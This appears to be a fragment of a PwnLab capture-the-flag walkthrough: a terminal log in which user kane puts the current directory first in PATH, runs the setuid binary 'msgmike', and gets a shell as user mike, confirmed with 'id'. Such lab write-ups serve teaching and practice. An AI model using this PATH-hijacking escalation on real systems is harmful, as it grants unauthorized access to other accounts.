 kane@pwnlab:~$ export PATH=.:$PATH
export PATH=.:$PATH
kane@pwnlab:~$ ./msgmike
./msgmike
mike@pwnlab:~$ id
id
uid=1002(mike) gid=1002(mike) groups=1002(mike),1003(kane)
mike@pwnlab:~$